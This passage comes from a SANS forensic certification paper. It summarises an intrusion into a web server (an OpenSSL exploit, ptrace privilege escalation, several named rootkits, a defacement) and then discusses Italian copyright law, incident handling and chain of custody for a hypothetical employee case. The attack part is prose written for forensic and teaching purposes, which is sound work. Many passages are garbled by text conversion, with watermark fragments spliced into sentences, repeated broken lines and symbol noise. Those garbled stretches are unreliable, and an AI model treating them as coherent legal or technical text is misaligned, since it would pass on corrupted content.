

**Figure 9 - Sequence of the attack**

The behavior of the attacker, for the findings of the analysis, was quite usual, preceding the attack by reconnaissance and scans. The attack consisted in a remote attack exploiting a vulnerability of openssl to get into the system as the user apache, executing arbitrary code that also connected back to his/her home system to grab the necessary exploit and rootkits for the further continuation of local attack.

In this case the hacker used a local exploit (ptrace vulnerability) to escalate privileges, gain root access and create other users (getit and gotit).

What could be a little bit strange is the use of many rootkits (lrk5, knark, and sk) and the apparently poor attention to cleaning up log and history files, leaving the opportunity to us to understand all the above.

Another thing that the hacker didn't care was the possibility for others to exploit the same vulnerabilities he used, disturbing his/her activities, generally after entering a system an habit is to patch the system or forbid the access to anyone else (in the case of a public webserver this is not so applicable). It is not clear if these kinds of countermeasures were put in place, but it seems not.

**CONSIDERED SANS INSTITUTE 2006 AND THE SAND SERVER PROPERTY OF the hacking before desired.**<br>
New of the hacking before desired.<br>
The hacking before desired at the and of the activities, everything seems quite usual for an The defacement of the webserver happened at the end of the activity, to avoid the discovery of the hacking before desired.

So few habits, everything seems quite usual for an hacker, at least for what we have been able to discover with this analysis.

#### **Part 3 - Legal Issues of Incident Handling**

In this part, legal issues of Incident Handling will be discussed. In particular we will analyze legal aspects of the John Price case, investigated in part 1, but with the very important assumption that findings from Part 1 show definitively that John Price was distributing copyrighted material on publicly available systems.

For this part we will assume as applicable Italian laws.

Applicable parts of laws will be translated by the author from Italian to English, leaving in-line as a reference the link to single articles of laws translated (in the form art.#), and in the reference chapter links to the full Italian version of the law on the internet.

#### *Copyright legal framework*

The copyright domain is disciplined in Italy by the law "n. 633 of April 22, 1941" (abbreviated: "L. 633/41", referenced at [3:1]) on the "Protection of the Copyright and other rights related to its application" and subsequent modifications.

Law 633/41 protects: "*pieces of works of the creative ingenious, in literature, music, figurative arts, architecture, theatre, cinematography, whatever way or expression manner*" (art.1).

Essential requirement for protecting the rights of the ingenious piece of work is the creativity, so the innovation compared to pre-existing pieces of work.

In other words, the piece of work must have a minimum of objective novelty, independently from its virtue or its usefulness.

e parts of laws will be translated by the author from Italia<br>
1-line as a reference the link to single articles of laws trans<br>
1-line as a reference chapter links to the full Italian versi-<br> **ght legal framework**<br> **Complyi** Actually, the material good itself is not the object of the copyright, but the idea does. The creation realized in that form: a novel, for example, as an intellectual creation belongs to its author, but every buyer of the book is the owner of its own copy bought.

Italian laws protect the copyright under two important profiles:

- As a patrimonial right of the author
- As a moral right of the author

The **patrimonial right** consists in the author's exclusive right to publish the piece of work and use it economically, so reproducing in any forms and manners to take profit. (art.12)

This right of the author is articulated in a series of faculties extensively listed in articles 13-18 (copy, transcription, diffusion, commercialization, translation, etc.) and arrives till the economical exploitation of single parts of the work, if having autonomous creative characteristics.

The protection of the copyright is realized through verification, and interdiction action of violations (art. 156)

According to article 156 anyone afraid of violations (or continuations of previous violations) of the economical exploitation of a copyright, is entitled to appeal in court for the verification and interdiction of violations. Furthermore, according to article 158, he or she may ask for removal or destruction of the counterfeit piece of work, and get an indemnification for damages.

These actions may be executed by law enforcement, by description, verification, valuation and confiscation of what may constitute the violation of right of economical exploitation.

These procedures are disciplined by the code of civil procedure for legal proceedings of confiscation, according to art.162 and subsequent articles.

Patrimonial right is also distinguished by the alienability and transferability to heirs, and differently from moral right, it's not perpetual but has a limited duration in time.

For Italian laws all pieces of work are protected starting from the creation date, for all the life of the author, and until 70 years after his of her death (art. 25, as modified by law "L. 52/96")

Therefore after this period of protection, the piece of work becomes public domain and the right of economical exploitation is no more due: so it's possible the copy, or its economical exploitation.

All right of the same state of the protection of the prediction of differently from moral right, it's not perpetual but has a lim<br>
In laws all pieces of work are protected starting from the c life of the author, and until The **Moral right**, conversely, consists of the right of being recognized as the author of the piece of work, of claiming the paternity and oppose to any deformations, mutilations or other modifications or action that can damage the work itself, that may be of prejudice to his/her honor or his/her reputation. (art. 20)

 $\mathbb{R}^n$  final  $\mathbb{R}^n$  for a  $\mathbb{R}^n$ The moral right, unlike patrimonial right, is unalienable and absolutely unlimited in time, so after the death of the author the right can be claimed without expirations by heirs. (art. 23).

#### **Penal discipline of the L. 633/41.**

Article 171, in the first part foresees a series of types of counterfeiting, in the sense of violations of patrimonial rights of authors: copy, transcription, playing, diffusion, selling or commercialization of the piece of work without having the right to do it.

These behaviors are punished only with pecuniary penalty.

The second "comma" of art. 171 foresees a series of criminal hypothesis violating personal rights of the authors and punishes alternatively with pecuniary or seclusion penalty the violations described in the first part of the article if "perpetrated on pieces of someone else work, not intended to publishing, or usurping paternity, or with deformation, mutilation or other modification of the piece of work, or resulting in an insult to honor or reputation of the author".

In this case we can define it as plagiarism-counterfeiting, i.e. taking ownership of someone else piece of work, violating the copyright and usurping the paternity.

To this we must add the law n.248 of August 18th, 2000 (L.248/2000: "laws protecting copyrights", so called "anti-piracy law", referenced at [3:2]), that

introduced some modifications to the L.633/41, making firmer the protection of Copyright against piracy actions.

In particular, law 248/2000 and the brand new "Decreto Legge Urbani" n.72 of March 22, 2004 ("ordinance" with immediate effect, converted in law by L.128/2004 May 21, 2004, and referenced at [3:3]) modified article 171-ter as follows:

"It's punished, if the action is perpetrated for **non-personal use**, with seclusion from six months to three years and with penalty from five to thirty millions of Italian Lire for whom **to take profit**:

From the many state that all the divid properties in public with any a piece of work intended to TV circuit, cinematographic circuits, cinemator are seconds or taps or similar media, or any other media contain the music, c Unauthorized copies, plays, transmits or diffuses in public with any methods, all or a part, a piece of work intended to TV circuit, cinematographic circuit, rental or selling, records or tapes or similar media, or any other media containing audio or video of music, cinema or generally audio-video or sequences of frames in movement";... a further list of behaviors punished.

Furthermore in the second comma of art. 171-ter it's stated the seclusion from one to four years, and from five to thirty millions Italian Lire for whom:

a) Plays, copies, transmit of diffuses without authorization, etc.

and for whom:

a-bis) "in violation of art. 16, to take profit, communicates to the public inserting into information systems networks, using any kind of connection, a piece of work, or a part of it, protected by copyright".

coordinates with local administrations. Law n.128 May 21, 2004 at the art.4 states also that for violations to a-bis) of second comma or art. 171-ter, mandatory communication to Law Enforcement are collected by Public Security Department of the Ministry of Internal Affairs, that

So from accurate reading of the law, we deduce that seclusion penalty triggers only when both the two conditions will be true: non-personal use and to take profit. Penal laws applicable to the types of violations follow.

It's important to highlight that according to article 174 there is the possibility for the offended person (i.e. the person entitled to the economical exploitation of the copyright) can constitute as plaintiff and ask the penal judge the application of civil actions and civil penalty according to art. 159 and 160.

#### *John Price case*

We are assuming that John Price, using organization's computing resources, was distributing copyrighted material on a system publicly accessible, obviously without authorization. We can also exclude the personal use of the material, since we have evidences of a distribution, and we can also assume that the material (multimedia files) have been copied before the distribution. John Price has been found doing this during an auditing.

A company facing this kind of issue, in the best case (the author has seen many not being in this situation, in these cases an immediate involvement of Law Enforcement is the only choice) has an Incident Response Policy addressing possible security incidents, and defining roles, responsibilities and procedures to face incidents. It should be clear who to involve (roles and responsibilities), and actions to be taken (pre-defined procedures), to address the handling of every type of incident (some examples taken from [1:11]: Probes, Denial of Service, Espionage, Unauthorized Access, Inappropriate Usage, etc.).

In the case of Mr. Price, "acceptable use" policies are involved, they are intended to forbid the use of organization's resource for personal or illegal use, generally for interests not related to the Company business or job function.

case knowing that Mr. Price has been suspended. Like in this case, if there is an A violation of this policy would lead to an "Inappropriate Usage" incident, and generally at least Human Resource is involved, like probably happened in this illegal use, Legal department and top management should be involved. The communications to Law Enforcement is mandatory, after verification of the incident.

(multimedia files) have been copied before the distribution<br>found doing this during an auditing.<br>Thy facing this kind of issue, in the best case (the author ha<br>p in this situation, in these cases an immediate involver<br>secu Generally banners are used on systems operated by organizations, keeping the user aware that the use of organization's computing resources should respect acceptable use policies and standards of business conduct. Training on these policies and standards should be done regularly to ensure full awareness of employees. This is an important aspect because the employee should agree at some times with this intended usage of organization's resources, and the organization should be able to proof (in case of prosecutions) the awareness and commitment of employees.

During this kind of investigation, as highlighted in part 1, is very important to respect and preserve the "chain of custody" of evidences seized. So the actions we assumed and described in the Introduction of part 1, should be carefully adopted and documented to ensure that in case of prosecution all evidences may be used to support the accusation thesis. Furthermore preserving the integrity of evidences during the investigation is essential to keep the investigation itself consistent, and to ensure that findings would be admissible in court in case of prosecution.

As we highlighted in Summary of part 1, some other investigation branches may be spawn on other organization's systems, like for example firewall logs, IDS logs, physical and logical access logs, systems audit trails, systems' configurations, etc. For all eventual evidences seized, the chain of custody should be enforced, so for example firewall logs should be tagged, copied preserving the integrity (making, checking, and keeping MD5 checksum is a possible way to do it), documented in every step of the collection and in every aspect, associated with a coherent timestamp, and seized into evidence.

From that moment on, there must be a continuity of possession (with secure locking when not in possession of anyone), documenting every change of possession, and avoiding that anyone could modify the evidence, especially (but not only) those interested in doing it.

Being able to proof the above, the evidence may be used in a legal court.

All evidences should be kept according to chain of custody principles, even if the organization should decide not to proceed immediately with the prosecution. With the above assumptions it wouldn't be possible for the organization to decide, since law enforcement is mandatory, so we are making the example assumption of the case that it was not possible to charge the facts to Mr. Price.

In this case there are no special legal requirements in Italy for private data, but best practices would lead to preserve the chain of custody for these evidences for a reasonable time, because for example if a new fact changes the scenario and the organization must prosecute the case, evidences should be admissible even after some time.

#### **Copyright violation**

Now we will focus on the aspects of the copyright violation.

According to copyright laws previously described, we have a scenario seeing Mr. Price copying and distributing copyrighted pieces of work, to take profit.

**Solution Internal Constitution** in the same of any one of any one of any one of any one of any one of those interested in doing it, those interested in doing it, those interested in doing it. These interested in doing it, But furthermore, the distribution took place on a publicly available system, so is applicable the art. 171-ter comma 2 a-bis). This article foresees seclusion penalty from one to four years, and a pecuniary penalty from five to thirty millions Italian Lire, for anyone that "in violation of art. 16, to take profit, communicates to the public inserting into information systems networks, using any kind of connection, a piece of work, or a part of it, protected by copyright".

Definitely, Mr. Price with his behavior encroached on the patrimonial right of the subject entitled to the economical exploitation of the copyright, that as seen above is the only subject allowed to economically exploit, in exclusive way, the piece of work, and so to reproduce it in any forms and manner to take profit (art.12).

On the other hand, there are no encroachments on the moral right, since there is no evidence of deformations, mutilations or other modification and any other modifications or action that can damage the work itself, which may be of prejudice to the honor or the reputation of the author/s.

#### **Child pornography hypothesis**

In case John Price was distributing material having as object child pornography, the consequences would be more serious, since the laws violation is inherent to the material itself, and not only to its handling and distributing.

In particular in Italy there is a "draft" law ("Disegno di Legge", i.e. a law design that needs to be discussed and converted in law by the Parliament) about "**laws against sexual exploitation of underage, as a new form of slavery**"

In addition to art. 600 of penal code, the draft law foresees the introduction of new articles from 600-bis to 600-septies.

In particular art. 600-ter foresees very strict penalties for anyone exploiting underage people (<18 years), and so also for anyone commercializing or distributing, even via information systems networks, pornographic material having as object underage people.

Furthermore, new laws foresee penalties even for "just" keeping this kind of material.

equences would be more serous, since the laws violation in<br>
trial itself, and not only to its handling and distributing.<br>
Ilar in Italy there is a "draft" law ("Disegno di Legge", i.e.<br>
Is to be discussed and converted in Mr. Price was actually distributing child pornography, this violation would be<br>faces are in an autorative intermetation of art 600 of negative with a selection Even if this law is still embryonic, being a "draft" law, it testifies the importance given to this problem in Italy. As a matter of fact, with current laws (art. 600), if foreseen in an extensive interpretation of art.600 of penal code, with seclusion penalty from five to fifteen years for anyone facilitating slavery or a condition similar to slavery for a person.

In the Incident Handling there is no difference between the two hypothesis (copyright and child pornography), because both involving a penal violation, and so with law enforcement mandatory involvement, and the same criteria of incident handling and chain of custody for evidences. So the procedure would be exactly the same in both hypotheses.

#### **References**

[1:1] Stephen Northcutt, "Computer Security Incident Handling" version 2.3.1, SANS Press (March 2003), ISBN: 0-9724273-7-6

[1:2] MD5, Message Digest 5 Algorithm, rfc1321: http://www.ietf.org/rfc/rfc1321.txt?number=1321

[1:3] Design and Implementation of the Second Extended Filesystem: http://e2fsprogs.sourceforge.net/ext2intro.html

[1:4] netcat "original" 1.10 utility description from @stake: http://www.atstake.com/research/tools/network\_utilities/nc110.txt

[1:5] Cyrus Peikari, Anton Chuvakin, "Security Warrior", O'Reilly (February 1, 2004), ISBN: 0596005458

[1:6] Autopsy Forensic Browser: http://www.sleuthkit.org/autopsy/

[1:7] tcpdump public repository: http://www.tcpdump.org/

[1:8] strace sourceforge homepage: http://sourceforge.net/projects/strace/

w.ietf.org/rfc/rfc1321.txt?number=1321<br>ign and Implementation of the Second Extended Filesystem<br>sprogs.sourceforge.net/ext2intro.html<br>at "original" 1.10 utility description from @stake:<br>w.atstake.com/research/tools/network [1:9] internet references about bmap: http://build.lnx-bbc.org/packages/fs/bmap.html http://cert.uni-stuttgart.de/archive/honeypots/2002/07/msg00029.html http://www.linuxsecurity.com/feature\_stories/data-hiding-forensics.html ftp://ftp.scyld.com/pub/forensic\_computing/bmap/ (official but unavailable website) http://archives.inocrea.co.id/base/bmap/ (source code for ver1.0.20 found here)

[1:10] Kevin Mandia, Chris Prosise & Matt Pepe, "Incident Response & Computer Forensics", second edition, McGraw-Hill/Osborne, ISBN:0-07-222696-X

[1:11] SANS Security Policy Project: http://www.sans.org/resources/policies/ Acceptable Use Policy from SANS Security Policy Project: http://www.sans.org/resources/policies/Acceptable\_Use\_Policy.pdf

[1:12] Charles Cresson Wood , "Information Security Policies Made Easy" version 8, InfoSecurity Infrastructure (May 1, 2001), ISBN: 1881585077.

[2:1] The Coroner Toolkit, by Dan Farmer and Wietse Venema (including foremost tool): http://www.porcupine.org/forensics/tct.html

[2:2] Apache documentation, in particular suExec feature: http://httpd.apache.org/docs/suexec.html

[2:3] SecurityFocus, including BugTraq section and security advisories: www.securityfocus.com

[3:1] Legge 22 aprile 1941 n. 633: http://www.interlex.it/testi/l41\_633.htm

[3:2] law n.248 of August 18th, 2000, "laws protecting copyrights", so called "antipiracy law": http://www.interlex.it/testi/l00\_248.htm

**Example 2011**<br>
W": http://www.interlex.it/testi/00\_248.htm<br>
text of the "Decreto Legge" (translated as "ordinance" above<br>
04, n. 72, coordinated with the conversion law May 21st, 20<br>
the so-called "Urbani's ordinance":<br>
w [3:3] The text of the "Decreto Legge" (translated as "ordinance" above) March 22nd, 2004, n. 72, coordinated with the conversion law May 21st, 2004, n. 128 (extract), the so-called "Urbani's ordinance": http://www.interlex.it/testi/l04\_128.htm

[3:4] Italian Parliament laws section: http://www.parlamento.it/parlam/leggi/home.htm

# **Upcoming Training**

## **Click Here to**<br>{ Get CERTIFIED!}



